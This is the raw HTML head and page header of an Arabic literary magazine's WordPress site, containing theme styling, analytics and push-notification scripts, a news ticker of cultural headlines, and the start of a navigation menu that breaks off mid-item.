<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/13424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=13424' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F11%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b3%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d9%2584%25d9%2584%25d8%25b6%25d8%25ad%25d9%2583-%25d9%258a%25d8%25ae%25d8%25b5%25d8%25b5-%25d9%2588%25d8%25b1%25d8%25b4%25d8%25aa%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-13424 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a 